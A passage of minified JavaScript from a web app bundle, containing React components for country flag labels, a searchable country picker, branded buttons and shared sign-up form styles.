0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var l=n(294362);function c(e){var t=e.direction,n=void 0===t?"down":t,i=e.className,c=void 0===i?"":i,s=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(s,n)}),[s,n]);return o.createElement("i",{className:(0,l.Ly)(u.arrow,c)})}},108888:(e,t,n)=>{n.d(t,{A:()=>x});var o,r=n(585608),i=n(514041),a=n(606072),l=n(523637),c=n(475331),s=n(753153),u=n(235167),d=n(46118),g=n(497496),p=n(454256),m=n(749652);!function(e){e[e.xs=0]="xs",e[e.sm=1]="sm",e[e.smMd=2]="smMd",e[e.md=3]="md",e[e.inheritSm=4]="inheritSm"}(o||(o={}));var h=32,M=21,f=21,y=21,C=d.e.s,D=h/M,N=f/y;const x=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e,n=t,o=null!==(e=this.props.flagShape)&&void 0!==e?e:"rectangle",r="components.common.CountryWithFlag:".concat(o),a=(0,u.G)(this.props.context,r,n.defineStyles.bind(n,this.props.styleSheet,o)),s=(0,c.qt)(l.A,this.props.locale),d=this.props.context.imageOptimizationServiceUrl,h=m.Ay[this.props.countryIso3],M=h?(0,p.qQ)(h.iso3,this.props.locale):"",f=this.getFlagUrl(),y=this.props.size||"md",C=a["".concat(y,"_flag")],x=a["".concat(y,"_countryName")],v=t.getSizeData(y),I="circle"===this.props.flagShape?N:D,b=v.flagHeight*I,E=v.flagHeight;return i.createElement("span",null,i.createElement("img",{className:C,alt:"".concat(M," flag"),loading:"lazy",fetchpriority:"low",src:(0,g.p4)(d,f),width:b,height:E}),i.createElement("span",{className:x},this.props.customText?this.props.customText:s(M)))},t.prototype.getFlagUrl=function(){var e=this.props.flagShape,t=void 0===e?"rectangle":e,n=(0,s.u9)({flagShape:t})[this.props.countryIso3];return n?n.png[C]:""},t.defineStyles=function(e,n){var i=e.style,l="rectangle"===n?{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}:{border:"1px solid #E1DDD7",borderRadius:"50%"};return Object.values(o).filter(Number.isFinite).reduce((function(e,n){var c,s=o[n],u=t.getSizeData(s);return(0,r.Cl)(((c={})["".concat(s,"_countryName")]=i({$debugName:"".concat(s,"_countryName"),fontSize:u.fontSize,textTransform:"capitalize"}),c["".concat(s,"_flag")]=i({$debugName:"".concat(s,"_flag"),verticalAlign:u.verticalAlign},l,(0,a.Lc)("sm","right")),c),e)}),{})},t.getSizeData=function(e){return t.sizeMap[e]},t.sizeMap={xs:{fontSize:13,flagHeight:13,verticalAlign:"baseline"},sm:{fontSize:14,flagHeight:14,verticalAlign:"middle"},smMd:{fontSize:16,flagHeight:16,verticalAlign:"middle"},md:{fontSize:18,flagHeight:21,verticalAlign:"text-bottom"},inheritSm:{fontSize:"inherit",flagHeight:14,verticalAlign:"middle"}},t}(i.Component)},683474:(e,t,n)=>{n.d(t,{A:()=>D});var o=n(514041),r=n(294362),i=n(977367),a=n(523637),l=n(475331),c=n(753153),s=n(46118),u=n(59330),d=n(497496),g=n(454256),p=n(749652),m=n(533064),h=32,M=21,f=s.e.s,y=parseFloat((h/M).toFixed(3)),C=function(e){var t=(0,u.Ay)(),n=t.context.imageOptimizationServiceUrl,s=e.countryIso3,h=e.customText,C=e.className,D=e.flagHeight,N=void 0===D?M:D,x=o.useCallback((function(){return e=t.styleSheet,{container:(n=e.style)({display:"flex",alignItems:"center"}),label:n(i.cs.p,{textTransform:"capitalize"}),flag:n((0,i.Lc)("mdSm","right"),{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),flagAutoSize:n({height:"1em",width:"".concat(y,"em")})};var e,n}),[t.styleSheet]),v=o.useCallback((function(){var e=(0,c.Ay)()[s];return e?e.png[f]:""}),[s]),I=(0,m.I)(x,t.styleSheet),b=(0,l.qt)(a.A,t.locale),E=p.Ay[s],A=E?(0,g.qQ)(E.iso3,t.locale):"",L=v(),T=N*y;return o.createElement("span",{className:(0,r.Ly)(I.container,C)},o.createElement("img",{className:(0,r.Ly)(I.flag,!e.flagHeight&&I.flagAutoSize),alt:"".concat(A," flag"),loading:"lazy",src:(0,d.p4)(n,L),width:T,height:N}),o.createElement("span",{className:I.label},h||b(A)))};C.dispayName="CountryWithFlagBrandV1";const D=C},122466:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),r=n(514041),i=n(295501),a=n(266892),l=n(489243),c=n(736365),s=n(294362),u=n(256257),d=n(606072),g=n(235167),p=n(475331),m=(0,p.Sq)(c.A);const h=function(e){function t(t){var n=e.call(this,t)||this;return n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,g.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,p.qt)(m,this.props.locale);return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,s.Ly)(o.resultsList),onMouseMove:this.handleMouseMove},r.createElement("div",{className:o.gridContainer},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(this.getResults(),o,this.props.optionStyles)),0===this.getResults().length&&r.createElement("li",{className:(0,s.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.focusNext=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t<e.length-1&&this.focus(e[t+1])}else this.focus(e[0])},t.prototype.focusPrev=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t>0&&this.focus(e[t-1])}else this.focus(e[0])},t.prototype.renderResults=function(e,t,n){var i=this;return e.map((function(e,a){var l=[t.result,null==n?void 0:n.result];return i.isSelected(e)&&l.push(t.selected,null==n?void 0:n.selected),i.isFocused(e)&&l.push(t.focused,null==n?void 0:n.focused),r.createElement("li",{tabIndex:-1,key:a,onMouseUp:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:s.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1))},i.props.renderOption(e,i.props))}))},t.prototype.isSelected=function(e){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,e.value)},t.prototype.isFocused=function(e){return this.props.focusedOption&&this.props.focusedOption===e},t.prototype.areOptionsEqual=function(e,t){return this.props.optionEquals?this.props.optionEquals(e,t):e===t},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var e=this.getResults().indexOf(this.props.focusedOption);e>-1&&this.ul&&this.ul.children[e].focus()}},t.prototype.getResults=function(){var e=this,t=this.props.searchTerm.toLowerCase(),n=this.props.options;if(this.props.selectedOption){var o=this.props.options.filter((function(t){return e.props.selectedOption&&e.areOptionsEqual(t.value,e.props.selectedOption)}))[0];n=(0,u.oE)([o].concat(this.props.options.filter((function(t){return!e.props.selectedOption||!e.areOptionsEqual(t.value,e.props.selectedOption)}))))}return n.filter((function(e){var n=e.label.toLowerCase();return n.indexOf(t)>-1||a(n).indexOf(a(t))>-1}))},t.defineStyles=function(e){var t=e.style;return{resultsList:t((0,o.Cl)((0,o.Cl)({backgroundColor:l.colorWhite,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,d.Lc)("none")),(0,d.Lc)("md","top"))),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(d.vO.sm,{color:l.colorBrandBlue14,display:"flex",cursor:"pointer"}),resultIcon:t((0,d.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t(d.Hm.textLight1,{backgroundColor:l.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(d.Hm.textDark1,(0,d.eV)("sm","vertical"),(0,d.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,d.Lc)("sm","vertical"),{borderColor:l.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var M=n(480938),f=n(682082);const y=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,g.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:o.container},this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.inputLabel},this.props.inputName),r.createElement("input",{ref:function(t){e.input=t},className:(0,s.Ly)(o.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,name:this.props.inputName,"aria-describedby":this.props.inputName}),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=t((0,d.eV)("md","vertical"),d.vO.base,{width:"100%",border:"1px solid ".concat(l.colorBrandIndigo2),borderRadius:"4px",color:l.colorBrandIndigo4,backgroundImage:"url(".concat(f,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(M.COg,"px ").concat(M.COg,"px"),backgroundPosition:"".concat(M.COg,"px center"),paddingLeft:2*M.COg+M.Yzh,$nest:{"&::placeholder":(0,o.Cl)({},d.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),i=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),a=t({padding:20,cursor:"pointer"});return{container:n,input:r,inputLabel:t({display:"none"}),buttonContainer:i,closeButton:a}},t}(r.Component);const C=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;case"Tab":return o.results&&(e.preventDefault(),e.shiftKey?o.results.focusPrev():o.results.focusNext()),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(y,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(h,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},235253:(e,t,n)=>{n.d(t,{L:()=>H});var o,r,i,a,l,c,s,u,d,g,p,m,h,M,f,y,C,D,N,x,v,I,b=n(514041),E=n(294362),A=n(585608),L=n(489243),T=n(480938),S=n(606072),w=n(977367),k=n(141586),O=n(129677),j=n(162881),z={borderRadius:"40px"},_={notosans:(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},w.Mi.greycliffCFFont),S.YU.bold),w.AM.lineHeight120),{fontSize:T.Ez7})},U={normal:{background:L.colorBrandIndigo4,border:"1px solid ".concat(L.colorWhite),color:L.colorWhite},hover:{background:L.colorBrandGray14}},B=((o={})[O.B.PRIMARY]=((r={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandIndigo3}},r[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo3},hover:{background:L.colorBrandIndigo1}},r),o[O.B.SECONDARY]=((i={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo3},hover:{background:L.colorBrandIndigo1}},i[k.SV.DARK]=U,i),o),R=((a={})[O.B.PRIMARY]=((l={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandAgave4," -48.75%, #2C7A94 153.75%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandAgave3}},l[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #8AD6E3 0%, #B3E9F0 100%)",border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandAgave1}},l),a[O.B.SECONDARY]=((c={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandAgave4),color:L.colorBrandAgave4},hover:{background:L.colorBrandAgave0}},c[k.SV.DARK]=U,c),a),F=((s={})[O.B.PRIMARY]=((u={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandIndigo3}},u[k.SV.DARK]={normal:{background:"linear-gradient(90deg, ".concat(L.colorBrandIndigo4," 17.03%, #405B7C 89.01%)"),border:"1px solid transparent",color:L.colorWhite,width:"100%"},hover:{background:L.colorBrandIndigo3}},u),s[O.B.SECONDARY]=((d={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo4},hover:{color:L.colorBrandIndigo3,background:L.colorBrandIndigo1}},d[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandIndigo3),color:L.colorBrandIndigo4,width:"100%"},hover:{color:L.colorBrandIndigo3,background:L.colorBrandIndigo1}},d),s),P=((g={})[O.B.PRIMARY]=((p={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(L.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandPersimmon3}},p[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #CF6447 10.13%, ".concat(L.colorBrandPersimmon2," 85.56%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandPersimmon3}},p),g[O.B.SECONDARY]=((m={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandPersimmon4),color:L.colorBrandPersimmon4},hover:{background:L.colorBrandPersimmon1}},m[k.SV.DARK]=U,m),g),Y=((h={})[O.B.PRIMARY]=((M={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(L.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandUbe3}},M[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(L.colorBrandUbe2," 86.64%)"),border:"1px solid transparent",color:L.colorWhite},hover:{background:L.colorBrandUbe3}},M),h[O.B.SECONDARY]=((f={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandUbe3),color:L.colorBrandUbe3},hover:{background:L.colorBrandUbe1}},f[k.SV.DARK]=U,f),h),Q=((y={})[O.B.PRIMARY]=((C={})[k.SV.LIGHT]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(L.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandTurmeric2}},C[k.SV.DARK]={normal:{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(L.colorBrandTurmeric2," 88.58%)"),border:"1px solid transparent",color:L.colorBlack},hover:{background:L.colorBrandTurmeric2}},C),y[O.B.SECONDARY]=((D={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBlack),color:L.colorBlack},hover:{background:L.colorBrandTurmeric1}},D[k.SV.DARK]=U,D),y),V=((N={})[O.B.PRIMARY]=((x={})[k.SV.LIGHT]={normal:(0,A.Cl)({background:L.colorBrandIndigo4,border:"1px solid ".concat(L.colorBrandIndigo4)},S.Hm.textLight1),hover:{background:L.colorBrandIndigo5,border:"1px solid ".concat(L.colorBrandIndigo5)}},x[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},x),N[O.B.SECONDARY]=((v={})[k.SV.LIGHT]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},v[k.SV.DARK]={normal:{background:L.colorWhite,border:"1px solid ".concat(L.colorBrandBlue10),color:L.colorBrandBlue10},hover:{background:L.colorBrandBlue11,color:L.colorWhite}},v),N),G=((I={})[j.V.ACCOUNT]=B,I[j.V.GENERAL_CTA]=R,I[j.V.GLOBAL_NAV_AUTH]=F,I[j.V.CAREER]=P,I[j.V.OFFER]=Y,I[j.V.OTHER]=Q,I[j.V.DEFAULT]=V,I),W=function(e){var t,n=e.onClick,o=e.disabled,r=e.className,i=e.styleSheet,a=e.type,l=e.uiLevel,c=e.theme,s=e.children,u=e.value,d=b.useMemo((function(){return function(e,t,n,o,r){var i=e.style,a=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({cursor:"pointer"},_.notosans),{border:"none"}),z),{$nest:{"&:focus":{outline:"none"}}}),l=(0,A.Cl)((0,A.Cl)({},(0,w.eV)("lg","horizontal")),(0,w.eV)("md","vertical")),c=(0,A.Cl)((0,A.Cl)((0,A.Cl)((0,A.Cl)({},(0,w.eV)("mdSm","horizontal")),(0,w.eV)("sm","vertical")),w.TA.psmall),S.YU.semibold),s=(0,k.Cw)(o),u=G[t][n][s],d=u.normal,g=u.hover;return i(a,r?c:l,d,r?w.TA.psmall:void 0,{$nest:(0,A.Cl)((0,A.Cl)({},S.pL.smDown({"&:active":g})),S.pL.mdUp({"&:hover":g}))})}(i,a,l,c)}),[i,a,l,c]);return b.createElement("button",{className:(0,E.Ly)(d,r),onClick:n,disabled:o,value:u,"data-testid":null!==(t=e.testId)&&void 0!==t?t:""},s)};W.displayName="ButtonBrandV1";var H=function(e){var t=e.className,n=e.styleSheet,o=e.type,r=e.uiLevel,i=e.theme,a=e.children,l=e.href,c=e.sameWindow,s=void 0===c||c,u=e.onClick,d=e.title,g=e.rel,p=e.testID,m=b.useMemo((function(){return function(e){return e.style((0,A.Cl)({},z))}(n)}),[n]),h=n.style({width:"100%"});return b.createElement("a",{href:l,className:(0,E.Ly)(t,m,e.fullContent&&h),target:s?"":"_blank",rel:s?g:"noreferrer",title:d,onClick:u,"data-testid":p},b.createElement(W,{className:e.fullContent?h:"",styleSheet:n,type:o,uiLevel:r,theme:i,disabled:e.disabled,value:e.value},a))};H.displayName="ButtonLinkBrandV1"},162881:(e,t,n)=>{var o;n.d(t,{V:()=>o}),function(e){e.ACCOUNT="Account",e.GENERAL_CTA="General CTA",e.GLOBAL_NAV_AUTH="Global Nav Auth",e.OFFER="Offer",e.CAREER="Carrer",e.OTHER="Other",e.DEFAULT="Default"}(o||(o={}))},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},584264:(e,t,n)=>{n.d(t,{EA:()=>d,_3:()=>p,jV:()=>m});var o=n(585608),r=n(886823),i=n(489243),a=n(606072),l=n(919205),c=n(475331),s=n(235167),u=n(736365),d=50,g=function(e,t){var n,c;n=e(t?(0,a.eV)("lg","horizontal"):{}),c=e(t?(0,a.Lc)("md","bottom"):{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,a.Lc)("md","bottom"))),a.pL.mdUp((0,a.Lc)("mdSm","right")))});var s,u,g=(0,o.Cl)((0,o.Cl)((0,o.Cl)({height:d,width:"100%"},(0,a.eV)("md","horizontal")),(0,a.eV)("none","vertical")),a.vO.base),p=e(a.Bq.center),m=e(l.hW.defaultBtn,g),h=e(l.hW.secondaryBtn,g);s=e(a.vO.base,a.Hm.textDark4,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)}),u=e(a.vO.base,a.Hm.textLight1,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)});var M,f=e((0,a.Lc)("mdSm","top"));M=t?e(a.NP.block,(0,a.Lc)("mdSm","top")):e({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,r.X$)(a.NP.block,(0,a.Lc)("mdSm","top")))),a.pL.mdUp({$nest:{"&::before":(0,o.Cl)({content:"'|'"},(0,a.Lc)("sm","horizontal"))}}))});var y,C=e(a.Hm.textDark1,a.vO.base,a.Bq.center,(0,a.Lc)("md","vertical"),l.Pk.linkContainer);y=e(t?(0,a.eV)("lg","bottom"):(0,a.eV)("mdLg","bottom"));var D,N=e(a.Hm.textDark6,a.zQ.underline,{$nest:{"&:visited":a.Hm.textDark6,"&:hover, &:active, &:focus":a.Hm.textDark4}}),x=e(a.Hm.brandBlue5,{$nest:{"&:visited":a.Hm.brandBlue5,"&:hover, &:active, &:focus":a.Hm.textLight2}}),v=e(l.Pk.secondary,a.zQ.underline);return D=t?e((0,a.Lc)("md","top"),(0,a.eV)("md","horizontal"),{backgroundColor:i.colorBrandGray3,$nest:(0,o.Cl)({},a.pL.smUp({borderBottomRightRadius:4,borderBottomLeftRadius:4}))}):e((0,a.Lc)("md","top"),{backgroundColor:i.colorBrandGray3}),{container:n,inputWrap:c,signupBtn:m,loginBtn:h,btnCta:p,lowerTextWrap:s,lowerText:f,lowerTextWrapLight:u,lowerTextDivider:M,welcomeMessage:C,lowerSpacing:y,secondaryLink:v,subtleLink:N,subtleLinkLight:x,gdprLabel:e(l.cs.finePrint,(0,a.Lc)("mdSm","vertical"),{display:"flex"}),gdprWrap:D,gdprInputWrap:e((0,a.Lc)("sm","right")),inputOverrides:{height:d},errorMessage:e(a.vO.smMobile,a.Bq.left,(0,a.Lc)("xs","top"),{color:i.colorBrandRed7}),visibilityHidden:e({visibility:"hidden"}),visibilityVisible:e({visibility:"visible"})}},p=function(e,t,n){return(0,s.G)(e,"components.common.form.sharedFormData-".concat(n),g.bind(g,t,n))},m=(0,c.Sq)(u.A)},339745:(e,t,n)=>{n.d(t,{$0:()=>D,TH:()=>E,b8:()=>x,oJ:()=>I,oV:()=>A,s0:()=>v,sw:()=>b});var o=n(585608),r=n(514041),i=n(489243),a=n(294362),l=n(475331),c=n(108888),s=n(584264),u=n(606072),d=n(235167),g=n(72632),p=n(683474),m=n(977367),h=n(497496),M=n(454256),f=n(749652),y=function(e){var t=e.style,n=t((0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal"),m.Mi.greycliffCFFont,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t(u.vO.smMobile,u.YU.semilight,u.Hm.textLight1,(0,u.Lc)("sm","left"),(0,u.eV)("mdSm","horizontal"),(0,u.eV)("xs","vertical"),{backgroundColor:i.colorBrandIndigo3,borderRadius:"15px",display:"flex",alignItems:"center"});return{unanchorTypeToFindItem:t((0,u.zm)("white",i.colorBrandIndigo4)),countryOption:n,comingSoonIndicator:o}},C=function(e,t){return(0,d.G)(e,"components.common.TypeToFind.CountryOption",y.bind(y,t))},D=function(e,t){return e.iso3===t.iso3},N=function(e,t,n){return n&&e.iso3===f.Ay.GBR.iso3?"UK":n?e.iso3:(0,M.qQ)(e.iso3,t)},x=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new g.K(n.context,n.locale).withPostFixFromPath(r).useTargetCountryISO3().overrideSourceCountry(e.iso2).build();return{selected:t,value:e,label:N(e,n.locale),shortLabel:N(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},v=function(e,t,n,o){return{selected:t,value:e,label:N(e,n.locale),shortLabel:N(e,n.locale,!0),anchor:o}},I=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new g.K(n.context,n.locale).overrideSourceCountry(e.iso2).withPostFixFromPath(r).overridePostFixFromPathIfNecessary(r).useTargetCountry().build();return{selected:t,value:e,label:N(e,n.locale),shortLabel:N(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},b=function(e,t,n,i){void 0===n&&(n="md");var u,d=e.value,g=(0,l.qt)(s.jV,t.locale),p=C(t.context,t.styleSheet),m=t.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var M=(0,h.uv)(e.anchor).split("/");if(M.length>=4&&null!=m){var f=e.value,y=M[1];u=null!=m[f.iso3]&&m[f.iso3].includes(y)?void 0:"nofollow"}else 3===M.length&&(u=(0,h.d5)(d)||!d.enabled?"nofollow":void 0)}var D=[r.createElement(c.A,(0,o.Cl)({key:d.iso3,countryIso3:d.iso3,size:n,flagShape:i},t)),d.enabled?null:r.createElement("div",{key:"soon-".concat(d.iso3),className:"".concat(p.comingSoonIndicator," coming-soon")},g("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(p.countryOption,p.unanchorTypeToFindItem),href:e.anchor,rel:u},D):r.createElement("div",{className:p.countryOption},D)},E=function(e){var t=(null==e?void 0:e.size)||void 0,n=(null==e?void 0:e.flagShape)||"rectangle";return function(e,o){return b(e,o,t,n)}},A=function(e){return function(t,n){return function(e,t,n){var i=e.value,c=(0,l.qt)(s.jV,t.locale),u=C(t.context,t.styleSheet),d=[r.createElement(p.A,(0,o.Cl)({key:i.iso3,countryIso3:i.iso3,className:n},t)),i.enabled?null:r.createElement("div",{key:"soon-".concat(i.iso3),className:"".concat(u.comingSoonIndicator," coming-soon")},c("Coming Soon"))];return 